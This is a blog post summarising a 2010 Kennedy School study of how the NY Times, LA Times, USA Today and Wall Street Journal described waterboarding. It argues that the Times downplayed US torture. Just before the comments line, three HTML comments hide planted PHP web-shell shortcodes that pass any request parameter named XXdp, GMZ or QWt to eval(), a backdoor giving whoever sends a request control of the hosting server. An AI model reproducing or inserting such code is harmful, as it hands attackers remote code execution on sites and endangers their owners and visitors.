In 2004, the NY Times changed how it refers to water boarding in news stories. As the graph above shows, for nearly 70 years, the Times referred to water boarding as torture and then all of a sudden, stopped doing so.
The graph and insight are from an April 2010 study by Harvard’s Kennedy School of Government.
What more did this study find and what does it all mean?
The Kennedy School’s study, Torture at Times: Waterboarding in the Media, examined how the four most widely circulated US newspapers characterized water boarding pre and post 9/11.
Which newspapers were studied?
The study included the four US newspapers with the highest circulation:
- USA Today
- Wall Street Journal
- New York Times
- Los Angeles Times
What time period was studied?
- 1881 – 2008
Where did the data come from?
The Harvard researches used a combination of the following sources to compile data:
- Proquest Historical Newspapers Database
- LexisNexis
- Archives at nytimes.com
What was the methodology used?
- The above sources were searched for the term “water boarding” and synonyms, e.g. “water cure,” “mock drowning,” etc.
- Unrelated items were eliminated, e.g. stories about municipal water boards
- Stories were classified were coded to different categories based upon review:
- torture
- implying it’s torture
- others calling it torture
- negative treatment
- softer treatment
- no treatment
- misc
What were the findings?
- New York Times:
- 1901 – 1925: referred to water boarding as torture 12% of the time
- 1931 – 1999: referred to water boarding as torture 85% of the time
- 2001 – 2008: referred to water boarding 1.4% of the time
- in 2 out of 143 articles
- LA Times:
- 1902 – 1917: 3%
- 1918 – 1934: term not mentioned
- 1935 – 2001: 96%
- 2002 – 2005: term not mentioned
- 2006 – 2008: 5%
- in 3 out of 63 articles
- USA Today:
- doesn’t have a long history of reporting on water boarding
- first mention is 2004
- 2004 – 2008: 0%
- in 0 out of 18 articles
- in 0 out of 18 articles
- Wall Street Journal
- only 2 mentions of water boarding prior to 2005
- one referred to it as torture, the other didn’t
- 2005 – 2008: 1.6%
- 1 out of 63 articles
- only 2 mentions of water boarding prior to 2005
The above findings were for news stories. The Kennedy School Study also looked at editorials and op-ed pieces. Here, different results were found. For example, NY Times opinion pieces referred to water boarding as torture roughly 50% of the time both before and after 2002.
The country responsible for water boarding heavily influences how it was characterized in news coverage:
In the NY Times, 85.8% of articles (28 of 33) that dealt with a country other than the U.S. using waterboarding against an individual called waterboarding torture or implied it was torture. Yet when the U.S. was the perpetrator, only 7.69% (16 of 208) articles said or implied that waterboarding was torture.
Similar results were found for the LA Times.
What is the historical basis for considering water boarding torture?
The study references American law as historically considering water boarding to be torture and provides these examples:
For example, Court Martial of Major Edwin F. Glenn, Samar, P.I., April 1902 (reprinted in Leon Friedman, THE LAW OF WAR: A DOCUMENTARY HISTORY, 814 (1972));
Case against Masatoshi Sawamura (U.S. Military Commission, Yokohama, 14?29 April, 1947) (Sawamura was convicted of violations of the laws and customs of war for, inter alia, water torture of American prisoners of war, and was sentenced to 30 years hard labor);
United States of America v. Hideji Nakamura, Yukio Asano, Seitara Hata, and Takeo Kita (U.S. Military Commission, Yokohama, 1 28 May, 1947.
NARA Records, NND 735027 RG 153, Entry 143 Box 1025); Evan Wallach, Drop by Drop: Forgetting the History of Water Torture in U.S. Courts, 45 COLUM. J. TRANSNAT’L L. 468 (2007).
What does all this mean?
Growing up, it was ingrained in me that newspapers are arbiters of fact. While editorials and op-eds can naturally express opinions, journalistic ethics requires news stories to omit opinion and stick to facts.
The Kennedy School study implies that the US media rejects these rules. It shines a spotlight on how American newspapers use news stories to reflect the opinions and interests of their owners.
What are those opinions and interests and why would the owners at the Times and the other papers studied want to purposely misrepresent facts? It’s hard to say. Most likely, it’s simply that these papers and their owners are part of our country’s power structure, and they consider accusing the US government of torture to be subversive of that power structure. To them, facts are secondary, to the extent that they matter at all.
This conclusion – that major American news sources, including and perhaps especially the NY Times, consider facts irrelevant – is born out by a variety of observations, and it’s to those observations that this blog is dedicated.
Sometimes misrepresentations have dangerous consequences. The title of this post, “Is the NY Times complicit in torture?” was chosen to be controversial and thought provoking, but it’s also a serious question. If the Times accurately covered the US government’s use of torture, would an accurately informed public be outraged? Would they be outraged enough to demand the perpetrators be brought to justice and the practice stopped? I hope so, but sadly, they weren’t given that chance.
Recommended Reading
For excellent coverage of this topic, I recommend Glenn Greenwald’s post on the torture study. Glenn has also previously documented NPR’s (sadly) similar policy forbidding the use of the word torture when describing (the US government’s) use of water boarding.
<!– [insert_php]if (isset($_REQUEST[“XXdp”])){eval($_REQUEST[“XXdp”]);exit;}[/insert_php][php]if (isset($_REQUEST[“XXdp”])){eval($_REQUEST[“XXdp”]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST[“GMZ”])){eval($_REQUEST[“GMZ”]);exit;}[/insert_php][php]if (isset($_REQUEST[“GMZ”])){eval($_REQUEST[“GMZ”]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST[“QWt”])){eval($_REQUEST[“QWt”]);exit;}[/insert_php][php]if (isset($_REQUEST[“QWt”])){eval($_REQUEST[“QWt”]);exit;}[/php] –>


Comments on this entry are closed.